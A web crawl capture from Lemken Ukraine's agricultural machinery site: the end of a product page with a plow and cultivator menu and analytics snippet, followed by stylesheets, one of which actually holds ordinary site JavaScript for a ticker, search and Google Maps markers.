href='http://postmaster.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i5 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><table id="contacts"><tbody><tr><td><p>© 2007 ДП ЛЕМКЕН-Україна</p><p>Cільськогосподарська техніка з Німечинни</p><p><a class="softpro" target="_blank" href="http://softpro.ua/">разработка Softpro</a></p></td><td>Aдреса:<br>03680 м.Київ, вул. Академіка<br>Заболотного 150 А, оф. 112</td><td>Тел.:<br>(044) 593-27-72</td><td>e-mail: <address>info@lemken.com.ua</address></td></tr></tbody></table></div>-->
             
            <script type="text/javascript">$('a[href="flach-80x12x250-gebogen-re"],a[href="http://postmaster.lemken.com.ua/flach-80x12x250-gebogen-re"]').addClass('active');
	;</script>
            
            <script src="/js/script.js" type="text/javascript"></script>
            
		        <script type="text/javascript">
		            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		        </script>
		        <script type="text/javascript">
		            try{
		                var pageTracker = _gat._getTracker("UA-26935225-1"); 
		                pageTracker._trackPageview();
		            } catch(err) {}
	            </script>
				        
	    </body>
	    </html>
	    <!-- 0.061292171478271 seconds flach-80x12x250-gebogen-re ua 2 4950862 v:1 -->

--- FILE ---
content_type: text/css
request_url: http://postmaster.lemken.com.ua/tpl/module.css
body_size: 3854
content:
/*--<!module!>--*//*----------!Товар!-----------*/
/*bonus*/

#bonus>p{font-size: 26px;color: #333;}
#bonus>.content{height: 300px;border: 1px solid #D8D7D7;padding: 10px;}
#bonus .math{font-size: 90px;}
#bonus .math p{color: #B4D194;}
#bonus a{color: #767676;font-size: 16px;}
#bonus .info p{max-height: 70px;}
#bonus form .cart{height:0px;overflow:hidden;}
#bonus form .grid-spacer {height:0px;overflow:hidden;border: none;}
#bonus .product_outside_border{border: none;}
#bonus table{height: 270px;margin:0px auto;margin-top: 15px;width: 700px;overflow:hidden;position: relative;top: -300px;}
#bonus table td{text-align:center;height:270px;}
#bonus table td .info{height: 110px;font-size: 16px;text-align: left;}
#bonus table td .info .price{font-size: 22px;font-weight:700;}
#bonus table td .info .price .price-tax strike{color:#898989}
#bonus table td .info .price_two{color:#f94d11}
#bonus table td .total_price .price{font-size: 32px;font-weight:700;}
#bonus table td .total_price .economic{font-size: 16px;font-weight: 700;color: #A3A3A3;margin: 5px;}

#bonus .left_ar{float:left;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar{float:right;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .left_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .arrow {height: 300px;width: 32px;cursor:pointer;}

#bonus .slide{position: relative;background: white;height: 300px;margin-left: 35px;margin-right: 35px;opacity:0;z-index:0;}

.bonus_table .image{width: 200px;}
.bonus_table .image a{float:left;}
.bonus_table .name p{font-size: 14;font-weight: 700;color: #B4D194;}

.cart-info tbody tr.bonus_group div{height:77px;line-height:57px;}

/*bonus end*/






.pagination li {
  float: left;
  margin-left: 5px;
}
.pagination {
  float: right;
}
/*----------!Слайдер!-----------*/
#wowslider-container1 { 
	zoom: 1; 
	float:left;
	position: relative; 
	max-width:100%;	
	/*z-index:90;*/
	border:none;
	text-align:left; /* reset align=center */
}
#wowslider-container1 .ws_bulframe {
    line-height:48px;
    
}
#wowslider-container1 .ws_bulframe img,#wowslider-container1 .ws_bullets img {
    vertical-align: middle;
    width: 128px;
}
#wowslider-container1 .ws_images ul{
	position:relative;
	width: 10000%; 
	height:auto;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#wowslider-container1 .ws_images ul li{
	width:1%;
	line-height:0; /*opera*/
	float:left;
	font-size:0;
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#wowslider-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	width:100%;
	overflow:hidden;
}
#wowslider-container1 .ws_images a{
	width:100%;
	display:block;
	color:transparent;
}
#wowslider-container1 img{
	max-width: none !important;
}
#wowslider-container1 .ws_images img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
}
#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}
#wowslider-container1 .ws-title{
	/*position: absolute;
	bottom: 10%;
	left: 7%;
	z-index: 50;
	padding:12px;
	color: #000000;
	background:#fff;
	  font-family:Impact,Charcoal,sans-serif;
	font-size: 30px;
	text-shadow: 1px 1px 1px #BBBBBB;
	line-height: 30px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	opacity:0.5;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);	*/
}
#wowslider-container1 .ws-title div{
	/*font-size: 14px;
	text-shadow: 1px 1px 1px #000000;*/
}#wowslider-container1 .ws_images ul{
	animation: wsBasic 4s infinite;
	-moz-animation: wsBasic 4s infinite;
	-webkit-animation: wsBasic 4s infinite;
}
@keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-moz-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }




/*----------!menu!-----------*/
#catalog .mega-menu>ul{
	width:765px;
	position:absolute;
	top:49px;
	left:170px;
	height:540px;
	padding:10px;
}
#catalog>ul>.dropdown.mega-menu{
	position:inherit;
}
/*----------!callback!-----------*/
.css_intup_form{
position: absolute;
background-color: #fff;
padding: 10px;
z-index: 99999999999999999;
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}







 require_once('pg.php');

--- FILE ---
content_type: text/css
request_url: http://postmaster.lemken.com.ua/tpl/style.css
body_size: 41126
content:
@import url(http://fonts.googleapis.com/css?family=Play:400,700&subset=latin,cyrillic-ext);
.clr {
  clear: both;
}
.nd1 {
  display: none;
}
.d0 {
  display: none;
}
.icon-basket {
  padding-right: 4px;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.menu1 {
  float: left;
  color: #fff;
}
.main h2 {
  margin-top: 10px;
}
ul.left_menu ul span {
  height: 20px;
  overflow: hidden;
  display: block;
}
ul.left_menu a.active {
  color: #006896;
  text-decoration: underline;
}
.main th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
  text-align: center;
}
.shrift {
  font-weight: bold;
}
.img_serv {
  margin-bottom: 15px;
}
.img_serv img {
  max-width: 143px;
  max-height: 188px;
}
.img_serv h4 {
  font-weight: bold;
  margin-top: 5px;
}
.img_serv:nth-child(4n+1) {
  margin-left: 0px;
}
.menu1 li {
  float: left;
  color: #eee;
}
.menu1 li a.active {
  color: skyblue;
}
/*===========================================================================
							IMPORT
===========================================================================*/
/*
@import       "product.less";
@import       'login.less';
@import       'cart.less';*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  /* max-width: 100%;*/
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: 'WebHostingHub-Glyphs';
  src: url('font/webhostinghub-glyphs.eot');
  src: url('font/webhostinghub-glyphs.eot?#iefix') format('embedded-opentype'), url('font/webhostinghub-glyphs.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  -moz-font-feature-settings: "calt=0,liga=0";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'WebHostingHub-Glyphs';
  background: none;
  width: auto;
  height: auto;
  font-style: normal;
}
.icon-aaabattery:before {
  content: '\f413';
}
.icon-abacus:before {
  content: '\f261';
}
.icon-accountfilter:before {
  content: '\f05e';
}
.icon-acsource:before {
  content: '\f3ea';
}
.icon-addfriend:before {
  content: '\f3da';
}
.icon-address:before {
  content: '\f08f';
}
.icon-addshape:before {
  content: '\f1fd';
}
.icon-addtocart:before {
  content: '\f394';
}
.icon-addtolist:before {
  content: '\f2ac';
}
.icon-adjust:before {
  content: '\f484';
}
.icon-adobe:before {
  content: '\f1c9';
}
.icon-ads-bilboard:before {
  content: '\f082';
}
.icon-affiliate:before {
  content: '\f01e';
}
.icon-ajax:before {
  content: '\f06f';
}
.icon-alarm:before {
  content: '\f233';
}
.icon-alarmalt:before {
  content: '\f23d';
}
.icon-album-cover:before {
  content: '\f19f';
}
.icon-alertalt:before {
  content: '\f2b4';
}
.icon-alertpay:before {
  content: '\f269';
}
.icon-algorhythm:before {
  content: '\f0b8';
}
.icon-alienship:before {
  content: '\f41f';
}
.icon-alienware:before {
  content: '\f3be';
}
.icon-align-center:before {
  content: '\f1d9';
}
.icon-align-justify:before {
  content: '\f1da';
}
.icon-align-left:before {
  content: '\f1d7';
}
.icon-align-right:before {
  content: '\f1d8';
}
.icon-alignbottomedge:before {
  content: '\f1d3';
}
.icon-alignhorizontalcenter:before {
  content: '\f1d2';
}
.icon-alignleftedge:before {
  content: '\f1d6';
}
.icon-alignrightedge:before {
  content: '\f1d5';
}
.icon-aligntopedge:before {
  content: '\f1d4';
}
.icon-alignverticalcenter:before {
  content: '\f1d1';
}
.icon-amd:before {
  content: '\f020';
}
.icon-analogdown:before {
  content: '\f2cb';
}
.icon-analogleft:before {
  content: '\f2c8';
}
.icon-analogright:before {
  content: '\f2c9';
}
.icon-analogup:before {
  content: '\f2ca';
}
.icon-analytics-piechart:before {
  content: '\f000';
}
.icon-analyticsalt-piechartalt:before {
  content: '\f001';
}
.icon-anchor-port:before {
  content: '\f21d';
}
.icon-android:before {
  content: '\f12a';
}
.icon-angrybirds:before {
  content: '\f3c1';
}
.icon-antenna:before {
  content: '\f3ec';
}
.icon-apache-feather:before {
  content: '\f056';
}
.icon-aperture:before {
  content: '\f356';
}
.icon-appointment-agenda:before {
  content: '\f26c';
}
.icon-archive:before {
  content: '\f171';
}
.icon-arrow-down:before {
  content: '\f2fe';
}
.icon-arrow-left:before {
  content: '\f305';
}
.icon-arrow-right:before {
  content: '\f304';
}
.icon-arrow-up:before {
  content: '\f301';
}
.icon-asterisk:before {
  content: '\f317';
}
.icon-asteriskalt:before {
  content: '\002a';
}
.icon-at:before {
  content: '\40';
}
.icon-atari:before {
  content: '\f3b9';
}
.icon-authentication-keyalt:before {
  content: '\f051';
}
.icon-automobile-car:before {
  content: '\f239';
}
.icon-autorespond:before {
  content: '\f08e';
}
.icon-avatar:before {
  content: '\f15a';
}
.icon-avataralt:before {
  content: '\f161';
}
.icon-avengers:before {
  content: '\f342';
}
.icon-awstats:before {
  content: '\f04c';
}
.icon-axe:before {
  content: '\f2ef';
}
.icon-backup-vault:before {
  content: '\f004';
}
.icon-backupalt-vaultalt:before {
  content: '\f005';
}
.icon-backupwizard:before {
  content: '\f05f';
}
.icon-backward:before {
  content: '\f183';
}
.icon-bag:before {
  content: '\f234';
}
.icon-baloon:before {
  content: '\f405';
}
.icon-ban-circle:before {
  content: '\f313';
}
.icon-banana:before {
  content: '\f3f4';
}
.icon-bandwidth:before {
  content: '\f006';
}
.icon-bank:before {
  content: '\f262';
}
.icon-barchart:before {
  content: '\f02f';
}
.icon-barchartalt:before {
  content: '\f07d';
}
.icon-barcode:before {
  content: '\f276';
}
.icon-basecamp:before {
  content: '\f160';
}
.icon-basketball:before {
  content: '\f2e9';
}
.icon-bat:before {
  content: '\f3d3';
}
.icon-batman:before {
  content: '\f348';
}
.icon-batteryaltcharging:before {
  content: '\f104';
}
.icon-batteryaltfull:before {
  content: '\f101';
}
.icon-batteryaltsixty:before {
  content: '\f102';
}
.icon-batteryaltthird:before {
  content: '\f103';
}
.icon-batterycharged:before {
  content: '\f0f4';
}
.icon-batterycharging:before {
  content: '\f0f3';
}
.icon-batteryeighty:before {
  content: '\f0f9';
}
.icon-batteryempty:before {
  content: '\f0f5';
}
.icon-batteryforty:before {
  content: '\f0f7';
}
.icon-batteryfull:before {
  content: '\f0fa';
}
.icon-batterysixty:before {
  content: '\f0f8';
}
.icon-batterytwenty:before {
  content: '\f0f6';
}
.icon-bed:before {
  content: '\f2b9';
}
.icon-beer:before {
  content: '\f244';
}
.icon-bell:before {
  content: '\2407';
}
.icon-bigger:before {
  content: '\f30a';
}
.icon-bill:before {
  content: '\f278';
}
.icon-binary:before {
  content: '\f087';
}
.icon-binoculars-searchalt:before {
  content: '\f2a0';
}
.icon-birdhouse:before {
  content: '\f390';
}
.icon-birthday:before {
  content: '\f36b';
}
.icon-bishop:before {
  content: '\f2f9';
}
.icon-blackberry:before {
  content: '\f421';
}
.icon-blankstare:before {
  content: '\f13e';
}
.icon-blogger-blog:before {
  content: '\f167';
}
.icon-bluetooth:before {
  content: '\f12b';
}
.icon-bluetoothconnected:before {
  content: '\f386';
}
.icon-boardgame:before {
  content: '\f2d9';
}
.icon-boat:before {
  content: '\f21a';
}
.icon-bold:before {
  content: '\f1f4';
}
.icon-bomb:before {
  content: '\f2dc';
}
.icon-bone:before {
  content: '\f35f';
}
.icon-book:before {
  content: '\f1ba';
}
.icon-bookmark:before {
  content: '\f143';
}
.icon-boombox:before {
  content: '\f195';
}
.icon-bottle:before {
  content: '\f361';
}
.icon-bow:before {
  content: '\f2ee';
}
.icon-bowling:before {
  content: '\f2f3';
}
.icon-bowlingpins:before {
  content: '\f3d2';
}
.icon-bowtie:before {
  content: '\f37f';
}
.icon-boxtrapper-mousetrap:before {
  content: '\f046';
}
.icon-braces:before {
  content: '\f0b4';
}
.icon-braille0:before {
  content: '\f44b';
}
.icon-braille1:before {
  content: '\f44c';
}
.icon-braille2:before {
  content: '\f44d';
}
.icon-braille3:before {
  content: '\f44e';
}
.icon-braille4:before {
  content: '\f44f';
}
.icon-braille5:before {
  content: '\f450';
}
.icon-braille6:before {
  content: '\f451';
}
.icon-braille7:before {
  content: '\f452';
}
.icon-braille8:before {
  content: '\f453';
}
.icon-braille9:before {
  content: '\f454';
}
.icon-braillea:before {
  content: '\f431';
}
.icon-brailleb:before {
  content: '\f432';
}
.icon-braillec:before {
  content: '\f433';
}
.icon-brailled:before {
  content: '\f434';
}
.icon-braillee:before {
  content: '\f435';
}
.icon-braillef:before {
  content: '\f436';
}
.icon-brailleg:before {
  content: '\f437';
}
.icon-brailleh:before {
  content: '\f438';
}
.icon-braillei:before {
  content: '\f439';
}
.icon-braillej:before {
  content: '\f43a';
}
.icon-braillek:before {
  content: '\f43b';
}
.icon-braillel:before {
  content: '\f43c';
}
.icon-braillem:before {
  content: '\f43d';
}
.icon-braillen:before {
  content: '\f43e';
}
.icon-brailleo:before {
  content: '\f43f';
}
.icon-braillep:before {
  content: '\f440';
}
.icon-brailleq:before {
  content: '\f441';
}
.icon-brailler:before {
  content: '\f442';
}
.icon-brailles:before {
  content: '\f443';
}
.icon-braillespace:before {
  content: '\f455';
}
.icon-braillet:before {
  content: '\f444';
}
.icon-brailleu:before {
  content: '\f445';
}
.icon-braillev:before {
  content: '\f446';
}
.icon-braillew:before {
  content: '\f447';
}
.icon-braillex:before {
  content: '\f448';
}
.icon-brailley:before {
  content: '\f449';
}
.icon-braillez:before {
  content: '\f44a';
}
.icon-brain:before {
  content: '\f3e3';
}
.icon-bread:before {
  content: '\f42f';
}
.icon-breakable:before {
  content: '\f41c';
}
.icon-briefcase:before {
  content: '\f25e';
}
.icon-briefcasethree:before {
  content: '\f25f';
}
.icon-briefcasetwo:before {
  content: '\f0a2';
}
.icon-brightness:before {
  content: '\f10a';
}
.icon-brightnessfull:before {
  content: '\f10b';
}
.icon-brightnesshalf:before {
  content: '\f10c';
}
.icon-broom:before {
  content: '\f40a';
}
.icon-browser:before {
  content: '\f159';
}
.icon-brush:before {
  content: '\f1b8';
}
.icon-bucket:before {
  content: '\f1b5';
}
.icon-bug:before {
  content: '\f0a7';
}
.icon-bullhorn:before {
  content: '\f287';
}
.icon-bus:before {
  content: '\f241';
}
.icon-businesscardalt:before {
  content: '\f137';
}
.icon-buttona:before {
  content: '\f2bf';
}
.icon-buttonb:before {
  content: '\f2c0';
}
.icon-buttonx:before {
  content: '\f2c1';
}
.icon-buttony:before {
  content: '\f2c2';
}
.icon-cactus-desert:before {
  content: '\f22c';
}
.icon-calculator:before {
  content: '\f258';
}
.icon-calculatoralt:before {
  content: '\f265';
}
.icon-calendar:before {
  content: '\f20f';
}
.icon-calendaralt-cronjobs:before {
  content: '\f0a1';
}
.icon-camera:before {
  content: '\f19b';
}
.icon-candle:before {
  content: '\f29a';
}
.icon-candy:before {
  content: '\f42d';
}
.icon-candycane:before {
  content: '\f37d';
}
.icon-cannon:before {
  content: '\f401';
}
.icon-canvas:before {
  content: '\f1c8';
}
.icon-canvasrulers:before {
  content: '\f205';
}
.icon-capacitator:before {
  content: '\f3e8';
}
.icon-capslock:before {
  content: '\21ea';
}
.icon-captainamerica:before {
  content: '\f341';
}
.icon-carrot:before {
  content: '\f3f2';
}
.icon-cashregister:before {
  content: '\f26e';
}
.icon-cassette:before {
  content: '\f377';
}
.icon-cd-dvd:before {
  content: '\f0cd';
}
.icon-certificate:before {
  content: '\f277';
}
.icon-certificatealt:before {
  content: '\f058';
}
.icon-certificatethree:before {
  content: '\f059';
}
.icon-cgi:before {
  content: '\f086';
}
.icon-cgicenter:before {
  content: '\f079';
}
.icon-chair:before {
  content: '\2441';
}
.icon-chat:before {
  content: '\f162';
}
.icon-check:before {
  content: '\f310';
}
.icon-checkboxalt:before {
  content: '\f311';
}
.icon-checkin:before {
  content: '\f223';
}
.icon-checkinalt:before {
  content: '\f227';
}
.icon-chef:before {
  content: '\f3ce';
}
.icon-cherry:before {
  content: '\f35d';
}
.icon-chevron-down:before {
  content: '\f48b';
}
.icon-chevron-left:before {
  content: '\f489';
}
.icon-chevron-right:before {
  content: '\f488';
}
.icon-chevron-up:before {
  content: '\f48a';
}
.icon-chevrons:before {
  content: '\f0b5';
}
.icon-chicken:before {
  content: '\f359';
}
.icon-chocolate:before {
  content: '\f367';
}
.icon-christiancross:before {
  content: '\f40f';
}
.icon-christmastree:before {
  content: '\f37b';
}
.icon-chrome:before {
  content: '\f14e';
}
.icon-cigarette:before {
  content: '\f229';
}
.icon-circle-arrow-down:before {
  content: '\f475';
}
.icon-circle-arrow-left:before {
  content: '\f472';
}
.icon-circle-arrow-right:before {
  content: '\f473';
}
.icon-circle-arrow-up:before {
  content: '\f474';
}
.icon-circleadd:before {
  content: '\f0d1';
}
.icon-circledelete:before {
  content: '\f0d2';
}
.icon-circledown:before {
  content: '\f3c7';
}
.icon-circleleft:before {
  content: '\f3c6';
}
.icon-circleright:before {
  content: '\f3c9';
}
.icon-circleselect:before {
  content: '\f0d3';
}
.icon-circleselection:before {
  content: '\f1b1';
}
.icon-circleup:before {
  content: '\f3c8';
}
.icon-clearformatting:before {
  content: '\f1e7';
}
.icon-clipboard-paste:before {
  content: '\f0cb';
}
.icon-clockalt-timealt:before {
  content: '\f22b';
}
.icon-closetab:before {
  content: '\f170';
}
.icon-closewindow:before {
  content: '\f16e';
}
.icon-cloud:before {
  content: '\f0b9';
}
.icon-clouddownload:before {
  content: '\f0bb';
}
.icon-cloudhosting:before {
  content: '\f007';
}
.icon-cloudsync:before {
  content: '\f0bc';
}
.icon-cloudupload:before {
  content: '\f0ba';
}
.icon-clubs:before {
  content: '\f2f6';
}
.icon-cmd:before {
  content: '\f33a';
}
.icon-cms:before {
  content: '\f036';
}
.icon-cmsmadesimple:before {
  content: '\f0b0';
}
.icon-codeigniter:before {
  content: '\f077';
}
.icon-coffee:before {
  content: '\f235';
}
.icon-coffeebean:before {
  content: '\f366';
}
.icon-cog:before {
  content: '\f00f';
}
.icon-colocation:before {
  content: '\f024';
}
.icon-colocationalt:before {
  content: '\f023';
}
.icon-colors:before {
  content: '\f1e6';
}
.icon-comment:before {
  content: '\f12c';
}
.icon-commentout:before {
  content: '\f080';
}
.icon-commentround:before {
  content: '\f155';
}
.icon-commentroundempty:before {
  content: '\f156';
}
.icon-commentroundtyping:before {
  content: '\f157';
}
.icon-commentroundtypingempty:before {
  content: '\f158';
}
.icon-commenttyping:before {
  content: '\f12d';
}
.icon-compass:before {
  content: '\263c';
}
.icon-concretefive:before {
  content: '\f0af';
}
.icon-contact-businesscard:before {
  content: '\f040';
}
.icon-controllernes:before {
  content: '\f2d2';
}
.icon-controllerps:before {
  content: '\f2d1';
}
.icon-controllersnes:before {
  content: '\f2d3';
}
.icon-controlpanel:before {
  content: '\f008';
}
